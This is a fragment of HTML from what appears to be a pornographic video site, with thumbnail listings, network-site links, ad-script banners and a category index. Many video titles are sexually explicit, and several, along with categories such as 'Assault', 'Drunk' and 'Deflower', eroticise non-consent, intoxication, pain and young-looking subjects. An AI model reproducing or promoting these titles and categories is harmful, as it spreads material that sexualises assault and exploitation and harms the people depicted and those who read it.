                                    <img data-sg="2f5ea470a804bbf2" src="/thumbs/618/3413346371355589618_0.jpg" alt="Millennial Peach Gets Bum Fucked Raw" width="280" height="157">
                                </div>
                                <p>Millennial Peach Gets Bum Fucked Raw</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 29</span></li>
                                <li><span><i class="far fa-clock"></i> 19:45</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 20.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8307697550834032855/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="734adee80ad860d7" src="/thumbs/855/8307697550834032855_0.jpg" alt="I record my partner expert sucking doing a good oral sex delicious young cum in her mouth cocksuckin" width="280" height="157">
                                </div>
                                <p>I record my partner expert sucking doing a good oral sex delicious young cum in her mouth cocksuckin</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 113</span></li>
                                <li><span><i class="far fa-clock"></i> 6:02</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2606873031385394422/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="242d7935d245acf6" src="/thumbs/422/2606873031385394422_0.jpg" alt="Deep Anus Coarse Sex From Moscow" width="280" height="157">
                                </div>
                                <p>Deep Anus Coarse Sex From Moscow</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 51</span></li>
                                <li><span><i class="far fa-clock"></i> 7:56</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 18.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8291224033370920462/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="731058545e41560e" src="/thumbs/462/8291224033370920462_0.jpg" alt="Exploited College Girl Fucked In Her Dorm By 2 Guys - ROUGH - BLEACHED RAW - Episode II - /w Emily Mayers" width="280" height="157">
                                </div>
                                <p>Exploited College Girl Fucked In Her Dorm By 2 Guys - ROUGH - BLEACHED RAW - Episode II - /w Emily Mayers</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 121</span></li>
                                <li><span><i class="far fa-clock"></i> 10:59</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6300700154499762530/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="5770956871350962" src="/thumbs/530/6300700154499762530_0.jpg" alt="Teen girlfriend begging to be throatfucked" width="280" height="157">
                                </div>
                                <p>Teen girlfriend begging to be throatfucked</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 105</span></li>
                                <li><span><i class="far fa-clock"></i> 7:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 30.10.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6178032622046955881/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="55bcc7efe7e24969" src="/thumbs/881/6178032622046955881_0.jpg" alt="Girlfriend gives CBT Handjob with Ballbusting" width="280" height="157">
                                </div>
                                <p>Girlfriend gives CBT Handjob with Ballbusting</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 110</span></li>
                                <li><span><i class="far fa-clock"></i> 15:18</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 25.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1237497111632610891/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="112c7911056f064b" src="/thumbs/891/1237497111632610891_0.jpg" alt="african teen rough big cock fucked" width="280" height="157">
                                </div>
                                <p>african teen rough big cock fucked</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 36</span></li>
                                <li><span><i class="far fa-clock"></i> 12:17</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 30.10.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6005474125062712118/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="5357bae5fc29ab36" src="/thumbs/118/6005474125062712118_0.jpg" alt="MILF Bimbo Rough Sex Time" width="280" height="157">
                                </div>
                                <p>MILF Bimbo Rough Sex Time</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 117</span></li>
                                <li><span><i class="far fa-clock"></i> 13:42</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 5.11.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15086643676953854802/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="d15e867de1ba4352" src="/thumbs/802/15086643676953854802_0.jpg" alt="german exgf she despise asshole and and have pain POV" width="280" height="157">
                                </div>
                                <p>german exgf she despise asshole and and have pain POV</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 31</span></li>
                                <li><span><i class="far fa-clock"></i> 7:22</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 18.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9855541571122615751/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="88c5ead78fdbd5c7" src="/thumbs/751/9855541571122615751_0.jpg" alt="Passionate Stand Up Fucking Wives, MILFs, and GILFs" width="280" height="157">
                                </div>
                                <p>Passionate Stand Up Fucking Wives, MILFs, and GILFs</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 89</span></li>
                                <li><span><i class="far fa-clock"></i> 12:12</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735278672591/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9fccdeacf" src="/thumbs/591/2705852735278672591_0.jpg" alt="Guy catches his GF jumping on his bro&#039;s dick" width="280" height="157">
                                </div>
                                <p>Guy catches his GF jumping on his bro&#039;s dick</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 49</span></li>
                                <li><span><i class="far fa-clock"></i> 6:12</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 2.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5118540584329216780/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="4708b58ad15d030c" src="/thumbs/780/5118540584329216780_0.jpg" alt="Russian Cutie Worn For Asshole Sex On Couch" width="280" height="157">
                                </div>
                                <p>Russian Cutie Worn For Asshole Sex On Couch</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 126</span></li>
                                <li><span><i class="far fa-clock"></i> 16:04</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 18.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3750993699280792777/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="340e34e5585c2cc9" src="/thumbs/777/3750993699280792777_0.jpg" alt="feet fetish, doggy style hard fuck" width="280" height="157">
                                </div>
                                <p>feet fetish, doggy style hard fuck</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 101</span></li>
                                <li><span><i class="far fa-clock"></i> 14:02</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 25.03.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13370721238589402053/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="b98e582018e46bc5" src="/thumbs/53/13370721238589402053_0.jpg" alt="Slim Blonde Girlfriend got Ripped a new Asshole by Ex-Bf" width="280" height="157">
                                </div>
                                <p>Slim Blonde Girlfriend got Ripped a new Asshole by Ex-Bf</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 25</span></li>
                                <li><span><i class="far fa-clock"></i> 1:49</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 24.11.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2064310856891209004/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1ca5e7c982fb952c" src="/thumbs/4/2064310856891209004_0.jpg" alt="Amateur milf brutal fisting and insertions" width="280" height="157">
                                </div>
                                <p>Amateur milf brutal fisting and insertions</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 111</span></li>
                                <li><span><i class="far fa-clock"></i> 6:08</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 26.10.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1198653207339805721/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="10a278bdc85f2c19" src="/thumbs/721/1198653207339805721_0.jpg" alt="Brutal dildos lesbian sex" width="280" height="157">
                                </div>
                                <p>Brutal dildos lesbian sex</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 126</span></li>
                                <li><span><i class="far fa-clock"></i> 5:14</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 30.10.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/806093065529047475/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="b2fd15f4ac3b9b3" src="/thumbs/475/806093065529047475_0.jpg" alt="Anal to girlfriend and she screams in pain" width="280" height="157">
                                </div>
                                <p>Anal to girlfriend and she screams in pain</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 118</span></li>
                                <li><span><i class="far fa-clock"></i> 11:11</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/324409426746439471/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="48088a7a302772f" src="/thumbs/471/324409426746439471_0.jpg" alt="Blonde Amateur College Girl Gets Good Fucking Grades" width="280" height="157">
                                </div>
                                <p>Blonde Amateur College Girl Gets Good Fucking Grades</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 114</span></li>
                                <li><span><i class="far fa-clock"></i> 1:57</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 27.10.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/18395195059742727891/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="ff48dc71e5fc5ed3" src="/thumbs/891/18395195059742727891_0.jpg" alt="Redhead Teen Ex-Girlfriend Punished Brutally" width="280" height="157">
                                </div>
                                <p>Redhead Teen Ex-Girlfriend Punished Brutally</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 47</span></li>
                                <li><span><i class="far fa-clock"></i> 8:12</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 3.03.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
                      
                </div>
                
                
                
                
                
                
                <div class="more">

                </div>
                
                <h2>Network Sites</h2>
                
                <ul class="list-1">
                    
                    <li>
                        <a href="https://livesexcams9.com">
                            LiveSexCams9.com
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://pornmovies.site/">
                            PornMovies.site
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://sexvideos.ink">
                            SexVideos.ink
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://sexxxx.love">
                            SexXxx.love
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://qep.me/">
                            Qep.me
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://bestpornsites.cc">
                            BestPornSites.cc
                        </a>
                    </li>

                </ul>                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list-1">
                      
                   
                     <li>
                        <a href="/en/category/111476818/18-21/popular/1/" target="_self">
                            18-21
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 147 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/111542354/African/popular/1/" target="_self">
                            African
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 82 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/111607890/Amateur/popular/1/" target="_self">
                            Amateur
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 3487 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/111673426/Anal/popular/1/" target="_self">
                            Anal
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 4020 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/111804498/Arab/popular/1/" target="_self">
                            Arab
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 74 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/111870034/Asian/popular/1/" target="_self">
                            Asian
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1065 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/111935570/Ass/popular/1/" target="_self">
                            Ass
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1927 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/111018066/Assault/popular/1/" target="_self">
                            Assault
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 45 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/112197714/BBW/popular/1/" target="_self">
                            BBW
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 498 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/112263250/BDSM/popular/1/" target="_self">
                            BDSM
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1449 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/112001106/Babes/popular/1/" target="_self">
                            Babes
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1311 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/112066642/Bathroom/popular/1/" target="_self">
                            Bathroom
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 65 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/112328786/Beach/popular/1/" target="_self">
                            Beach
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 46 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/112525394/Big Cock/popular/1/" target="_self">
                            Big Cock
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1368 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/112459858/Big Tits/popular/1/" target="_self">
                            Big Tits
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1206 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/112590930/Bikini/popular/1/" target="_self">
                            Bikini
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 49 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">
                            Bisexuals
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 28 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/112722002/Blondes/popular/1/" target="_self">
                            Blondes
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1281 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">
                            Blowjobs
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 3315 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/113115218/Booty/popular/1/" target="_self">
                            Booty
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 185 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/112853074/Brazil/popular/1/" target="_self">
                            Brazil
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 34 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/112918610/British/popular/1/" target="_self">
                            British
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 241 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/112984146/Brunettes/popular/1/" target="_self">
                            Brunettes
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 21 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/110886994/Brutal/popular/1/" target="_self">
                            Brutal
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 4077 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/113049682/Bukkake/popular/1/" target="_self">
                            Bukkake
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 124 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/113180754/Bus/popular/1/" target="_self">
                            Bus
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 21 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/114229330/CFNM/popular/1/" target="_self">
                            CFNM
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 95 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/114163794/Cash/popular/1/" target="_self">
                            Cash
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 74 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/113377362/Casting/popular/1/" target="_self">
                            Casting
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 245 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/113508434/Celebrities/popular/1/" target="_self">
                            Celebrities
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 68 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/113573970/Cheating/popular/1/" target="_self">
                            Cheating
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 232 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">
                            Cheerleader
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 30 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/114360402/Chinese/popular/1/" target="_self">
                            Chinese
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 52 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/113639506/Closeups/popular/1/" target="_self">
                            Closeups
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 8 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/113705042/College/popular/1/" target="_self">
                            College
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 281 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/113770578/Compilation/popular/1/" target="_self">
                            Compilation
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 270 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/113246290/Cosplay/popular/1/" target="_self">
                            Cosplay
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 57 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/113836114/Couple/popular/1/" target="_self">
                            Couple
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 435 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/113901650/Creampie/popular/1/" target="_self">
                            Creampie
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 798 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">
                            Crossdresser
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 29 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/113442898/Cuckold/popular/1/" target="_self">
                            Cuckold
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 199 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/113967186/Cumshot/popular/1/" target="_self">
                            Cumshot
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1247 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/114032722/Cute/popular/1/" target="_self">
                            Cute
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 313 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/114098258/Czech/popular/1/" target="_self">
                            Czech
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 180 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">
                            Deep Throat
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1558 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/111214674/Deflower/popular/1/" target="_self">
                            Deflower
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 12 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/114557010/Dildo/popular/1/" target="_self">
                            Dildo
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 488 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/114753618/Doctor/popular/1/" target="_self">
                            Doctor
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 90 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">
                            Doggystyle
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1260 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/114819154/Dolls/popular/1/" target="_self">
                            Dolls
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 50 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115081298/Double/popular/1/" target="_self">
                            Double
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 234 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115146834/Double Anal/popular/1/" target="_self">
                            Double Anal
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 115 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">
                            Double Penetration
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 312 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115015762/Drunk/popular/1/" target="_self">
                            Drunk
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1309 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115212370/Ebony/popular/1/" target="_self">
                            Ebony
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1180 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115277906/Emo/popular/1/" target="_self">
                            Emo
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 65 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115343442/Erotic/popular/1/" target="_self">
                            Erotic
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 92 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115408978/European/popular/1/" target="_self">
                            European
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 312 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">
                            Face Sitting
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 15 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115540050/Facial/popular/1/" target="_self">
                            Facial
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 366 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115605586/Femdom/popular/1/" target="_self">
                            Femdom
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 354 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115671122/Fetish/popular/1/" target="_self">
                            Fetish
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 540 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/116129874/Filipina/popular/1/" target="_self">
                            Filipina
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 34 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115736658/Fingering/popular/1/" target="_self">
                            Fingering
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 365 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115802194/First Time/popular/1/" target="_self">
                            First Time
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 144 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115867730/Fisting/popular/1/" target="_self">
                            Fisting
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 213 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115933266/Flashing/popular/1/" target="_self">
                            Flashing
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 8 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">
                            Foot Fetish
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 191 vids</span>
